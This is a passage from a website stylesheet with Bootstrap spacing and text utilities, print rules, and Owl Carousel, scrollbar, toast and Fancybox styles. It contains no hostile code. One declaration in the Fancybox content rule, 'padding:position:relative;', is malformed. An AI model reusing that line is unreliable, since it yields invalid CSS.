 }
 .ml-md-3,
 .mx-md-3 {
  margin-left:1rem!important
 }
 .m-md-4 {
  margin:1.5rem!important
 }
 .mt-md-4,
 .my-md-4 {
  margin-top:1.5rem!important
 }
 .mr-md-4,
 .mx-md-4 {
  margin-right:1.5rem!important
 }
 .mb-md-4,
 .my-md-4 {
  margin-bottom:1.5rem!important
 }
 .ml-md-4,
 .mx-md-4 {
  margin-left:1.5rem!important
 }
 .m-md-5 {
  margin:3rem!important
 }
 .mt-md-5,
 .my-md-5 {
  margin-top:3rem!important
 }
 .mr-md-5,
 .mx-md-5 {
  margin-right:3rem!important
 }
 .mb-md-5,
 .my-md-5 {
  margin-bottom:3rem!important
 }
 .ml-md-5,
 .mx-md-5 {
  margin-left:3rem!important
 }
 .p-md-0 {
  padding:0!important
 }
 .pt-md-0,
 .py-md-0 {
  padding-top:0!important
 }
 .pr-md-0,
 .px-md-0 {
  padding-right:0!important
 }
 .pb-md-0,
 .py-md-0 {
  padding-bottom:0!important
 }
 .pl-md-0,
 .px-md-0 {
  padding-left:0!important
 }
 .p-md-1 {
  padding:.25rem!important
 }
 .pt-md-1,
 .py-md-1 {
  padding-top:.25rem!important
 }
 .pr-md-1,
 .px-md-1 {
  padding-right:.25rem!important
 }
 .pb-md-1,
 .py-md-1 {
  padding-bottom:.25rem!important
 }
 .pl-md-1,
 .px-md-1 {
  padding-left:.25rem!important
 }
 .p-md-2 {
  padding:.5rem!important
 }
 .pt-md-2,
 .py-md-2 {
  padding-top:.5rem!important
 }
 .pr-md-2,
 .px-md-2 {
  padding-right:.5rem!important
 }
 .pb-md-2,
 .py-md-2 {
  padding-bottom:.5rem!important
 }
 .pl-md-2,
 .px-md-2 {
  padding-left:.5rem!important
 }
 .p-md-3 {
  padding:1rem!important
 }
 .pt-md-3,
 .py-md-3 {
  padding-top:1rem!important
 }
 .pr-md-3,
 .px-md-3 {
  padding-right:1rem!important
 }
 .pb-md-3,
 .py-md-3 {
  padding-bottom:1rem!important
 }
 .pl-md-3,
 .px-md-3 {
  padding-left:1rem!important
 }
 .p-md-4 {
  padding:1.5rem!important
 }
 .pt-md-4,
 .py-md-4 {
  padding-top:1.5rem!important
 }
 .pr-md-4,
 .px-md-4 {
  padding-right:1.5rem!important
 }
 .pb-md-4,
 .py-md-4 {
  padding-bottom:1.5rem!important
 }
 .pl-md-4,
 .px-md-4 {
  padding-left:1.5rem!important
 }
 .p-md-5 {
  padding:3rem!important
 }
 .pt-md-5,
 .py-md-5 {
  padding-top:3rem!important
 }
 .pr-md-5,
 .px-md-5 {
  padding-right:3rem!important
 }
 .pb-md-5,
 .py-md-5 {
  padding-bottom:3rem!important
 }
 .pl-md-5,
 .px-md-5 {
  padding-left:3rem!important
 }
 .m-md-auto {
  margin:auto!important
 }
 .mt-md-auto,
 .my-md-auto {
  margin-top:auto!important
 }
 .mr-md-auto,
 .mx-md-auto {
  margin-right:auto!important
 }
 .mb-md-auto,
 .my-md-auto {
  margin-bottom:auto!important
 }
 .ml-md-auto,
 .mx-md-auto {
  margin-left:auto!important
 }
}
@media(min-width:992px) {
 .m-lg-0 {
  margin:0!important
 }
 .mt-lg-0,
 .my-lg-0 {
  margin-top:0!important
 }
 .mr-lg-0,
 .mx-lg-0 {
  margin-right:0!important
 }
 .mb-lg-0,
 .my-lg-0 {
  margin-bottom:0!important
 }
 .ml-lg-0,
 .mx-lg-0 {
  margin-left:0!important
 }
 .m-lg-1 {
  margin:.25rem!important
 }
 .mt-lg-1,
 .my-lg-1 {
  margin-top:.25rem!important
 }
 .mr-lg-1,
 .mx-lg-1 {
  margin-right:.25rem!important
 }
 .mb-lg-1,
 .my-lg-1 {
  margin-bottom:.25rem!important
 }
 .ml-lg-1,
 .mx-lg-1 {
  margin-left:.25rem!important
 }
 .m-lg-2 {
  margin:.5rem!important
 }
 .mt-lg-2,
 .my-lg-2 {
  margin-top:.5rem!important
 }
 .mr-lg-2,
 .mx-lg-2 {
  margin-right:.5rem!important
 }
 .mb-lg-2,
 .my-lg-2 {
  margin-bottom:.5rem!important
 }
 .ml-lg-2,
 .mx-lg-2 {
  margin-left:.5rem!important
 }
 .m-lg-3 {
  margin:1rem!important
 }
 .mt-lg-3,
 .my-lg-3 {
  margin-top:1rem!important
 }
 .mr-lg-3,
 .mx-lg-3 {
  margin-right:1rem!important
 }
 .mb-lg-3,
 .my-lg-3 {
  margin-bottom:1rem!important
 }
 .ml-lg-3,
 .mx-lg-3 {
  margin-left:1rem!important
 }
 .m-lg-4 {
  margin:1.5rem!important
 }
 .mt-lg-4,
 .my-lg-4 {
  margin-top:1.5rem!important
 }
 .mr-lg-4,
 .mx-lg-4 {
  margin-right:1.5rem!important
 }
 .mb-lg-4,
 .my-lg-4 {
  margin-bottom:1.5rem!important
 }
 .ml-lg-4,
 .mx-lg-4 {
  margin-left:1.5rem!important
 }
 .m-lg-5 {
  margin:3rem!important
 }
 .mt-lg-5,
 .my-lg-5 {
  margin-top:3rem!important
 }
 .mr-lg-5,
 .mx-lg-5 {
  margin-right:3rem!important
 }
 .mb-lg-5,
 .my-lg-5 {
  margin-bottom:3rem!important
 }
 .ml-lg-5,
 .mx-lg-5 {
  margin-left:3rem!important
 }
 .p-lg-0 {
  padding:0!important
 }
 .pt-lg-0,
 .py-lg-0 {
  padding-top:0!important
 }
 .pr-lg-0,
 .px-lg-0 {
  padding-right:0!important
 }
 .pb-lg-0,
 .py-lg-0 {
  padding-bottom:0!important
 }
 .pl-lg-0,
 .px-lg-0 {
  padding-left:0!important
 }
 .p-lg-1 {
  padding:.25rem!important
 }
 .pt-lg-1,
 .py-lg-1 {
  padding-top:.25rem!important
 }
 .pr-lg-1,
 .px-lg-1 {
  padding-right:.25rem!important
 }
 .pb-lg-1,
 .py-lg-1 {
  padding-bottom:.25rem!important
 }
 .pl-lg-1,
 .px-lg-1 {
  padding-left:.25rem!important
 }
 .p-lg-2 {
  padding:.5rem!important
 }
 .pt-lg-2,
 .py-lg-2 {
  padding-top:.5rem!important
 }
 .pr-lg-2,
 .px-lg-2 {
  padding-right:.5rem!important
 }
 .pb-lg-2,
 .py-lg-2 {
  padding-bottom:.5rem!important
 }
 .pl-lg-2,
 .px-lg-2 {
  padding-left:.5rem!important
 }
 .p-lg-3 {
  padding:1rem!important
 }
 .pt-lg-3,
 .py-lg-3 {
  padding-top:1rem!important
 }
 .pr-lg-3,
 .px-lg-3 {
  padding-right:1rem!important
 }
 .pb-lg-3,
 .py-lg-3 {
  padding-bottom:1rem!important
 }
 .pl-lg-3,
 .px-lg-3 {
  padding-left:1rem!important
 }
 .p-lg-4 {
  padding:1.5rem!important
 }
 .pt-lg-4,
 .py-lg-4 {
  padding-top:1.5rem!important
 }
 .pr-lg-4,
 .px-lg-4 {
  padding-right:1.5rem!important
 }
 .pb-lg-4,
 .py-lg-4 {
  padding-bottom:1.5rem!important
 }
 .pl-lg-4,
 .px-lg-4 {
  padding-left:1.5rem!important
 }
 .p-lg-5 {
  padding:3rem!important
 }
 .pt-lg-5,
 .py-lg-5 {
  padding-top:3rem!important
 }
 .pr-lg-5,
 .px-lg-5 {
  padding-right:3rem!important
 }
 .pb-lg-5,
 .py-lg-5 {
  padding-bottom:3rem!important
 }
 .pl-lg-5,
 .px-lg-5 {
  padding-left:3rem!important
 }
 .m-lg-auto {
  margin:auto!important
 }
 .mt-lg-auto,
 .my-lg-auto {
  margin-top:auto!important
 }
 .mr-lg-auto,
 .mx-lg-auto {
  margin-right:auto!important
 }
 .mb-lg-auto,
 .my-lg-auto {
  margin-bottom:auto!important
 }
 .ml-lg-auto,
 .mx-lg-auto {
  margin-left:auto!important
 }
}
@media(min-width:1200px) {
 .m-xl-0 {
  margin:0!important
 }
 .mt-xl-0,
 .my-xl-0 {
  margin-top:0!important
 }
 .mr-xl-0,
 .mx-xl-0 {
  margin-right:0!important
 }
 .mb-xl-0,
 .my-xl-0 {
  margin-bottom:0!important
 }
 .ml-xl-0,
 .mx-xl-0 {
  margin-left:0!important
 }
 .m-xl-1 {
  margin:.25rem!important
 }
 .mt-xl-1,
 .my-xl-1 {
  margin-top:.25rem!important
 }
 .mr-xl-1,
 .mx-xl-1 {
  margin-right:.25rem!important
 }
 .mb-xl-1,
 .my-xl-1 {
  margin-bottom:.25rem!important
 }
 .ml-xl-1,
 .mx-xl-1 {
  margin-left:.25rem!important
 }
 .m-xl-2 {
  margin:.5rem!important
 }
 .mt-xl-2,
 .my-xl-2 {
  margin-top:.5rem!important
 }
 .mr-xl-2,
 .mx-xl-2 {
  margin-right:.5rem!important
 }
 .mb-xl-2,
 .my-xl-2 {
  margin-bottom:.5rem!important
 }
 .ml-xl-2,
 .mx-xl-2 {
  margin-left:.5rem!important
 }
 .m-xl-3 {
  margin:1rem!important
 }
 .mt-xl-3,
 .my-xl-3 {
  margin-top:1rem!important
 }
 .mr-xl-3,
 .mx-xl-3 {
  margin-right:1rem!important
 }
 .mb-xl-3,
 .my-xl-3 {
  margin-bottom:1rem!important
 }
 .ml-xl-3,
 .mx-xl-3 {
  margin-left:1rem!important
 }
 .m-xl-4 {
  margin:1.5rem!important
 }
 .mt-xl-4,
 .my-xl-4 {
  margin-top:1.5rem!important
 }
 .mr-xl-4,
 .mx-xl-4 {
  margin-right:1.5rem!important
 }
 .mb-xl-4,
 .my-xl-4 {
  margin-bottom:1.5rem!important
 }
 .ml-xl-4,
 .mx-xl-4 {
  margin-left:1.5rem!important
 }
 .m-xl-5 {
  margin:3rem!important
 }
 .mt-xl-5,
 .my-xl-5 {
  margin-top:3rem!important
 }
 .mr-xl-5,
 .mx-xl-5 {
  margin-right:3rem!important
 }
 .mb-xl-5,
 .my-xl-5 {
  margin-bottom:3rem!important
 }
 .ml-xl-5,
 .mx-xl-5 {
  margin-left:3rem!important
 }
 .p-xl-0 {
  padding:0!important
 }
 .pt-xl-0,
 .py-xl-0 {
  padding-top:0!important
 }
 .pr-xl-0,
 .px-xl-0 {
  padding-right:0!important
 }
 .pb-xl-0,
 .py-xl-0 {
  padding-bottom:0!important
 }
 .pl-xl-0,
 .px-xl-0 {
  padding-left:0!important
 }
 .p-xl-1 {
  padding:.25rem!important
 }
 .pt-xl-1,
 .py-xl-1 {
  padding-top:.25rem!important
 }
 .pr-xl-1,
 .px-xl-1 {
  padding-right:.25rem!important
 }
 .pb-xl-1,
 .py-xl-1 {
  padding-bottom:.25rem!important
 }
 .pl-xl-1,
 .px-xl-1 {
  padding-left:.25rem!important
 }
 .p-xl-2 {
  padding:.5rem!important
 }
 .pt-xl-2,
 .py-xl-2 {
  padding-top:.5rem!important
 }
 .pr-xl-2,
 .px-xl-2 {
  padding-right:.5rem!important
 }
 .pb-xl-2,
 .py-xl-2 {
  padding-bottom:.5rem!important
 }
 .pl-xl-2,
 .px-xl-2 {
  padding-left:.5rem!important
 }
 .p-xl-3 {
  padding:1rem!important
 }
 .pt-xl-3,
 .py-xl-3 {
  padding-top:1rem!important
 }
 .pr-xl-3,
 .px-xl-3 {
  padding-right:1rem!important
 }
 .pb-xl-3,
 .py-xl-3 {
  padding-bottom:1rem!important
 }
 .pl-xl-3,
 .px-xl-3 {
  padding-left:1rem!important
 }
 .p-xl-4 {
  padding:1.5rem!important
 }
 .pt-xl-4,
 .py-xl-4 {
  padding-top:1.5rem!important
 }
 .pr-xl-4,
 .px-xl-4 {
  padding-right:1.5rem!important
 }
 .pb-xl-4,
 .py-xl-4 {
  padding-bottom:1.5rem!important
 }
 .pl-xl-4,
 .px-xl-4 {
  padding-left:1.5rem!important
 }
 .p-xl-5 {
  padding:3rem!important
 }
 .pt-xl-5,
 .py-xl-5 {
  padding-top:3rem!important
 }
 .pr-xl-5,
 .px-xl-5 {
  padding-right:3rem!important
 }
 .pb-xl-5,
 .py-xl-5 {
  padding-bottom:3rem!important
 }
 .pl-xl-5,
 .px-xl-5 {
  padding-left:3rem!important
 }
 .m-xl-auto {
  margin:auto!important
 }
 .mt-xl-auto,
 .my-xl-auto {
  margin-top:auto!important
 }
 .mr-xl-auto,
 .mx-xl-auto {
  margin-right:auto!important
 }
 .mb-xl-auto,
 .my-xl-auto {
  margin-bottom:auto!important
 }
 .ml-xl-auto,
 .mx-xl-auto {
  margin-left:auto!important
 }
}
.text-monospace {
 font-family:SFMono-Regular,Menlo,Monaco,Consolas,liberation mono,courier new,monospace
}
.text-justify {
 text-align:justify!important
}
.text-nowrap {
 white-space:nowrap!important
}
.text-truncate {
 overflow:hidden;
 text-overflow:ellipsis;
 white-space:nowrap
}
.text-left {
 text-align:left!important
}
.text-right {
 text-align:right!important
}
.text-center {
 text-align:center!important
}
@media(min-width:576px) {
 .text-sm-left {
  text-align:left!important
 }
 .text-sm-right {
  text-align:right!important
 }
 .text-sm-center {
  text-align:center!important
 }
}
@media(min-width:768px) {
 .text-md-left {
  text-align:left!important
 }
 .text-md-right {
  text-align:right!important
 }
 .text-md-center {
  text-align:center!important
 }
}
@media(min-width:992px) {
 .text-lg-left {
  text-align:left!important
 }
 .text-lg-right {
  text-align:right!important
 }
 .text-lg-center {
  text-align:center!important
 }
}
@media(min-width:1200px) {
 .text-xl-left {
  text-align:left!important
 }
 .text-xl-right {
  text-align:right!important
 }
 .text-xl-center {
  text-align:center!important
 }
}
.text-lowercase {
 text-transform:lowercase!important
}
.text-uppercase {
 text-transform:uppercase!important
}
.text-capitalize {
 text-transform:capitalize!important
}
.font-weight-light {
 font-weight:300!important
}
.font-weight-normal {
 font-weight:400!important
}
.font-weight-bold {
 font-weight:700!important
}
.font-italic {
 font-style:italic!important
}
.text-white {
 color:#fff!important
}
.text-primary {
 color:#007bff!important
}
a.text-primary:focus,
a.text-primary:hover {
 color:#0062cc!important
}
.text-secondary {
 color:#6c757d!important
}
a.text-secondary:focus,
a.text-secondary:hover {
 color:#545b62!important
}
.text-success {
 color:#28a745!important
}
a.text-success:focus,
a.text-success:hover {
 color:#1e7e34!important
}
.text-info {
 color:#17a2b8!important
}
a.text-info:focus,
a.text-info:hover {
 color:#117a8b!important
}
.text-warning {
 color:#ffc107!important
}
a.text-warning:focus,
a.text-warning:hover {
 color:#d39e00!important
}
.text-danger {
 color:#dc3545!important
}
a.text-danger:focus,
a.text-danger:hover {
 color:#bd2130!important
}
.text-light {
 color:#f8f9fa!important
}
a.text-light:focus,
a.text-light:hover {
 color:#dae0e5!important
}
.text-dark {
 color:#343a40!important
}
a.text-dark:focus,
a.text-dark:hover {
 color:#1d2124!important
}
.text-body {
 color:#212529!important
}
.text-muted {
 color:#6c757d!important
}
.text-black-50 {
 color:rgba(0,0,0,.5)!important
}
.text-white-50 {
 color:rgba(255,255,255,.5)!important
}
.text-hide {
 font:0/0 a;
 color:transparent;
 text-shadow:none;
 background-color:transparent;
 border:0
}
.visible {
 visibility:visible!important
}
.invisible {
 visibility:hidden!important
}
@media print {
 *,
 ::after,
 ::before {
  text-shadow:none!important;
  box-shadow:none!important
 }
 a:not(.btn) {
  text-decoration:underline
 }
 abbr[title]::after {
  content:" (" attr(title) ")"
 }
 pre {
  white-space:pre-wrap!important
 }
 blockquote,
 pre {
  border:1px solid #adb5bd;
  page-break-inside:avoid
 }
 thead {
  display:table-header-group
 }
 img,
 tr {
  page-break-inside:avoid
 }
 h2,
 h3,
 p {
  orphans:3;
  widows:3
 }
 h2,
 h3 {
  page-break-after:avoid
 }
 @page {
  size:a3
 }
 body {
  min-width:992px!important
 }
 .container {
  min-width:992px!important
 }
 .navbar {
  display:none
 }
 .badge {
  border:1px solid #000
 }
 .table {
  border-collapse:collapse!important
 }
 .table td,
 .table th {
  background-color:#fff!important
 }
 .table-bordered td,
 .table-bordered th {
  border:1px solid #dee2e6!important
 }
 .table-dark {
  color:inherit
 }
 .table-dark tbody+tbody,
 .table-dark td,
 .table-dark th,
 .table-dark thead th {
  border-color:#dee2e6
 }
 .table .thead-dark th {
  color:inherit;
  border-color:#dee2e6
 }
}
.owl-carousel,
.owl-carousel .owl-item {
 -webkit-tap-highlight-color:transparent;
 position:relative
}
.owl-carousel {
 display:none;
 width:100%;
 z-index:1
}
.owl-carousel .owl-stage {
 position:relative;
 -ms-touch-action:pan-Y;
 touch-action:manipulation;
 -moz-backface-visibility:hidden
}
.owl-carousel .owl-stage:after {
 content:".";
 display:block;
 clear:both;
 visibility:hidden;
 line-height:0;
 height:0
}
.owl-carousel .owl-stage-outer {
 position:relative;
 overflow:hidden;
 -webkit-transform:translate3d(0,0,0)
}
.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
 -webkit-backface-visibility:hidden;
 -moz-backface-visibility:hidden;
 -ms-backface-visibility:hidden;
 -webkit-transform:translate3d(0,0,0);
 -moz-transform:translate3d(0,0,0);
 -ms-transform:translate3d(0,0,0)
}
.owl-carousel .owl-item {
 min-height:1px;
 float:left;
 -webkit-backface-visibility:hidden;
 -webkit-touch-callout:none
}
.owl-carousel .owl-item img {
 display:block;
 width:100%
}
.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
 display:none
}
.no-js .owl-carousel,
.owl-carousel.owl-loaded {
 display:block
}
.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
 cursor:pointer;
 -webkit-user-select:none;
 -khtml-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none
}
.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
 background:0 0;
 color:inherit;
 border:none;
 padding:0!important;
 font:inherit
}
.owl-carousel.owl-loading {
 opacity:0;
 display:block
}
.owl-carousel.owl-hidden {
 opacity:0
}
.owl-carousel.owl-refresh .owl-item {
 visibility:hidden
}
.owl-carousel.owl-drag .owl-item {
 -ms-touch-action:pan-y;
 touch-action:pan-y;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none
}
.owl-carousel.owl-grab {
 cursor:move;
 cursor:grab
}
.owl-carousel.owl-rtl {
 direction:rtl
}
.owl-carousel.owl-rtl .owl-item {
 float:right
}
.owl-carousel .animated {
 animation-duration:1s;
 animation-fill-mode:both
}
.owl-carousel .owl-animated-in {
 z-index:0
}
.owl-carousel .owl-animated-out {
 z-index:1
}
.owl-carousel .fadeOut {
 animation-name:fadeOut
}
@keyframes fadeOut {
 0% {
  opacity:1
 }
 100% {
  opacity:0
 }
}
.owl-height {
 transition:height .5s ease-in-out
}
.owl-carousel .owl-item .owl-lazy {
 opacity:0;
 transition:opacity .4s ease
}
.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
 max-height:0
}
.owl-carousel .owl-item img.owl-lazy {
 transform-style:preserve-3d
}
.owl-carousel .owl-video-wrapper {
 position:relative;
 height:100%;
 background:#000
}
.owl-carousel .owl-video-play-icon {
 position:absolute;
 height:80px;
 width:80px;
 left:50%;
 top:50%;
 margin-left:-40px;
 margin-top:-40px;
 background:url(owl.video.play.png) no-repeat;
 cursor:pointer;
 z-index:1;
 -webkit-backface-visibility:hidden;
 transition:transform .1s ease
}
.owl-carousel .owl-video-play-icon:hover {
 -ms-transform:scale(1.3,1.3);
 transform:scale(1.3,1.3)
}
.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
 display:none
}
.owl-carousel .owl-video-tn {
 opacity:0;
 height:100%;
 background-position:center center;
 background-repeat:no-repeat;
 background-size:contain;
 transition:opacity .4s ease
}
.owl-carousel .owl-video-frame {
 position:relative;
 z-index:1;
 height:100%;
 width:100%
}
.ps__rail-x,
.ps__rail-y {
 display:none;
 opacity:0;
 position:absolute
}
.ps {
 overflow:hidden!important;
 overflow-anchor:none;
 -ms-overflow-style:none;
 touch-action:auto;
 -ms-touch-action:auto
}
.ps__rail-x {
 transition:background-color .2s linear,opacity .2s linear;
 -webkit-transition:background-color .2s linear,opacity .2s linear;
 height:15px;
 bottom:0
}
.ps__rail-y {
 transition:background-color .2s linear,opacity .2s linear;
 -webkit-transition:background-color .2s linear,opacity .2s linear;
 width:15px;
 right:0
}
.ps--active-x>.ps__rail-x,
.ps--active-y>.ps__rail-y {
 display:block;
 background-color:transparent
}
.ps--focus>.ps__rail-x,
.ps--focus>.ps__rail-y,
.ps--scrolling-x>.ps__rail-x,
.ps--scrolling-y>.ps__rail-y,
.ps:hover>.ps__rail-x,
.ps:hover>.ps__rail-y {
 opacity:.6
}
.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-x:focus,
.ps .ps__rail-x:hover,
.ps .ps__rail-y.ps--clicking,
.ps .ps__rail-y:focus,
.ps .ps__rail-y:hover {
 background-color:#eee;
 opacity:.9
}
.ps__thumb-x,
.ps__thumb-y {
 background-color:#aaa;
 border-radius:6px;
 position:absolute
}
.ps__thumb-x {
 transition:background-color .2s linear,height .2s ease-in-out;
 -webkit-transition:background-color .2s linear,height .2s ease-in-out;
 height:6px;
 bottom:2px
}
.ps__thumb-y {
 transition:background-color .2s linear,width .2s ease-in-out;
 -webkit-transition:background-color .2s linear,width .2s ease-in-out;
 width:6px;
 right:2px
}
.ps__rail-x.ps--clicking .ps__thumb-x,
.ps__rail-x:focus>.ps__thumb-x,
.ps__rail-x:hover>.ps__thumb-x {
 background-color:#999;
 height:11px
}
.ps__rail-y.ps--clicking .ps__thumb-y,
.ps__rail-y:focus>.ps__thumb-y,
.ps__rail-y:hover>.ps__thumb-y {
 background-color:#999;
 width:11px
}
@supports(-ms-overflow-style:none) {
 .ps {
  overflow:auto!important
 }
}
@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none) {
 .ps {
  overflow:auto!important
 }
}
.toast {
 position:fixed;
 display:-webkit-box;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-align:center;
 -ms-flex-align:center;
 align-items:center;
 background:#fff;
 color:#2a2824;
 padding:.75rem 1.25rem;
 border-radius:.25rem;
 -webkit-box-shadow:0 4px 12px rgba(0,0,0,.15);
 box-shadow:0 4px 12px rgba(0,0,0,.15);
 max-width:-webkit-fit-content;
 max-width:-moz-fit-content;
 max-width:fit-content;
 opacity:0;
 -webkit-transition:all .4s cubic-bezier(.215,.61,.355,1);
 transition:all .4s cubic-bezier(.215,.61,.355,1);
 z-index:9999
}
.toast svg {
 margin-right:.75rem
}
.toast.on {
 opacity:1
}
.toast.toast-close {
 opacity:.5;
 padding:0 .25rem
}
.toast.toast-right {
 right:15px
}
.toast.toast-left {
 left:15px
}
.toast.toast-top {
 top:-150px
}
.toast.toast-bottom {
 bottom:-150px
}
.toast.toast-success {
 border-left:3px solid #6ec05f
}
.toast.toast-info {
 border-left:3px solid #1271ec
}
.toast.toast-warn {
 border-left:3px solid #fed953
}
.toast.toast-error {
 border-left:3px solid #d70a32
}
.toast.toast-center {
 margin-left:auto;
 margin-right:auto;
 left:0;
 right:0;
 max-width:-webkit-fit-content;
 max-width:-moz-fit-content;
 max-width:fit-content
}
@media only screen and (max-width:360px) {
 .toast.toast-left,
 .toast.toast-right {
  margin-left:auto;
  margin-right:auto;
  left:0;
  right:0;
  max-width:-webkit-fit-content;
  max-width:-moz-fit-content;
  max-width:fit-content
 }
}
body.compensate-for-scrollbar {
 overflow:hidden
}
.fancybox-active {
 height:auto
}
.fancybox-is-hidden {
 left:-9999px;
 margin:0;
 position:absolute!important;
 top:-9999px;
 visibility:hidden
}
.fancybox-container {
 -webkit-backface-visibility:hidden;
 height:100%;
 left:0;
 outline:none;
 position:fixed;
 -webkit-tap-highlight-color:transparent;
 top:0;
 -ms-touch-action:manipulation;
 touch-action:manipulation;
 -webkit-transform:translateZ(0);
 transform:translateZ(0);
 width:100%;
 z-index:99992
}
.fancybox-container * {
 box-sizing:border-box
}
.fancybox-bg,
.fancybox-inner,
.fancybox-outer,
.fancybox-stage {
 bottom:0;
 left:0;
 position:absolute;
 right:0;
 top:0
}
.fancybox-outer {
 -webkit-overflow-scrolling:touch;
 overflow-y:auto
}
.fancybox-bg {
 background:#1e1e1e;
 opacity:0;
 transition-duration:inherit;
 transition-property:opacity;
 transition-timing-function:cubic-bezier(.47,0,.74,.71)
}
.fancybox-is-open .fancybox-bg {
 opacity:.9;
 transition-timing-function:cubic-bezier(.22,.61,.36,1)
}
.fancybox-caption,
.fancybox-infobar,
.fancybox-navigation .fancybox-button,
.fancybox-toolbar {
 direction:ltr;
 opacity:0;
 position:absolute;
 transition:opacity .25s ease,visibility 0s ease .25s;
 visibility:hidden;
 z-index:99997
}
.fancybox-show-caption .fancybox-caption,
.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-nav .fancybox-navigation .fancybox-button,
.fancybox-show-toolbar .fancybox-toolbar {
 opacity:1;
 transition:opacity .25s ease 0s,visibility 0s ease 0s;
 visibility:visible
}
.fancybox-infobar {
 color:#ccc;
 font-size:13px;
 -webkit-font-smoothing:subpixel-antialiased;
 height:44px;
 left:0;
 line-height:44px;
 min-width:44px;
 mix-blend-mode:difference;
 padding:0 10px;
 pointer-events:none;
 top:0;
 -webkit-touch-callout:none;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none
}
.fancybox-toolbar {
 right:0;
 top:0
}
.fancybox-stage {
 direction:ltr;
 overflow:visible;
 -webkit-transform:translateZ(0);
 transform:translateZ(0);
 z-index:99994
}
.fancybox-is-open .fancybox-stage {
 overflow:hidden
}
.fancybox-slide {
 -webkit-backface-visibility:hidden;
 display:none;
 height:100%;
 left:0;
 outline:none;
 overflow:auto;
 -webkit-overflow-scrolling:touch;
 padding:44px;
 position:absolute;
 text-align:center;
 top:0;
 transition-property:opacity,-webkit-transform;
 transition-property:transform,opacity;
 transition-property:transform,opacity,-webkit-transform;
 white-space:normal;
 width:100%;
 z-index:99994
}
.fancybox-slide:before {
 content:"";
 display:inline-block;
 font-size:0;
 height:100%;
 vertical-align:middle;
 width:0
}
.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--current,
.fancybox-slide--next,
.fancybox-slide--previous {
 display:block
}
.fancybox-slide--image {
 overflow:hidden;
 padding:44px 0
}
.fancybox-slide--image:before {
 display:none
}
.fancybox-slide--html {
 padding:6px
}
.fancybox-content {
 display:inline-block;
 margin:0;
 overflow:auto;
 -webkit-overflow-scrolling:touch;
 padding:position:relative;
 text-align:left;
 vertical-align:middle
}
.fancybox-slide--image .fancybox-content {
 -webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);
 animation-timing-function:cubic-bezier(.5,0,.14,1);
 -webkit-backface-visibility:hidden;
 background:0 0;
 background-repeat:no-repeat;
 background-size:100% 100%;
 left:0;
 max-width:none;
 overflow:visible;
 padding:0;
 position:absolute;
 top:0;
 -webkit-transform-origin:top left;
 transform-origin:top left;
 transition-property:opacity,-webkit-transform;
 transition-property:transform,opacity;
 transition-property:transform,opacity,-webkit-transform;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 z-index:99995
}
.fancybox-can-zoomOut .fancybox-content {
 cursor:zoom-out
}
.fancybox-can-zoomIn .fancybox-content {
 cursor:zoom-in
}
.fancybox-can-pan .fancybox-content,
.fancybox-can-swipe .fancybox-content {
 cursor:-webkit-grab;
 cursor:grab
}
.fancybox-is-grabbing .fancybox-content {
 cursor:-webkit-grabbing;
 cursor:grabbing
}
.fancybox-container [data-selectable=true] {
 cursor:text
}
.fancybox-image,
.fancybox-spaceball {
 background:0 0;
 border:0;
 height:100%;
 left:0;
 margin:0;
 max-height:none;
 max-width:none;
 padding:0;
 position:absolute;
 top:0;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 width:100%
}
.fancybox-spaceball {
 z-index:1
}
.fancybox-slide--iframe .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--video .fancybox-content {
 height:100%;
 overflow:visible;
 padding:0;
 width:100%
}
.fancybox-slide--video .fancybox-content {
 background:#000
}
.fancybox-slide--map .fancybox-content {
 background:#e5e3df
}
.fancybox-slide--iframe .fancybox-content {
 background:#fff
}
.fancybox-iframe,
.fancybox-video {
 background:0 0;
 border:0;
 display:block;
 height:100%;
 margin:0;
 overflow:hidden;
 padding:0;
 width:100%
}
.fancybox-iframe {
 left:0;
 position:absolute;
 top:0
}
.fancybox-error {
 background:#fff;
 cursor:default;
 max-width:400px;
 padding:40px;
 width:100%
}
.fancybox-error p {
 color:#444;
 font-size:16px;
 line-height:20px;
 margin:0;
 padding:0
}
.fancybox-button {
 background:rgba(30,30,30,.6);
 border:0;
 border-radius:0;
 box-shadow:none;
 cursor:pointer;
 display:inline-block;
 height:44px;
 margin:0;
 padding:10px;
 position:relative;
 transition:color .2s;
 vertical-align:top;
 visibility:inherit;
 width:44px
}
.fancybox-button,
.fancybox-button:link,
.fancybox-button:visited {
 color:#ccc
}
.fancybox-button:hover {
 color:#fff
}
.fancybox-button:focus {
 outline:none
}
.fancybox-button.fancybox-focus {
 outline:1px dotted
}
.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
 color:#888;
 cursor:default;
 outline:none
}
.fancybox-button div {
 height:100%
}
.fancybox-button svg {
 display:block;
 height:100%;
 overflow:visible;
 position:relative;
 width:100%
}
.fancybox-button svg path {
 fill:currentColor;
 stroke-width:0
}
.fancybox-button--fsenter svg:nth-child(2),
.fancybox-button--fsexit svg:nth-child(1),
.fancybox-button--pause svg:nth-child(1),
.fancybox-button--play svg:nth-child(2) {
 display:none
}
.fancybox-progress {
 background:#ff5268;
 height:2px;
 left:0;
 position:absolute;
 right:0;
 top:0;
 -webkit-transform:scaleX(0);
 transform:scaleX(0);
 -webkit-transform-origin:0;
 transform-origin:0;
 transition-property:-webkit-transform;
 transition-property:transform;
 transition-property:transform,-webkit-transform;
